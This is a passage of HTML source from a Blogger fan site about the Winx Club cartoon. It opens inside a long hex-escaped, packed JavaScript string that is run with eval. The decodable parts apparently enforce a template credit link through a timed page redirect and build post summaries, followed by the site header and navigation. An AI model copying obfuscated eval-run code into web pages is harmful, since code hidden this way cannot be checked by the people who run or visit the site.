\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=c2416e9b-78a9-42d9-bffc-60ccc23c19c4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=c2416e9b-78a9-42d9-bffc-60ccc23c19c4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
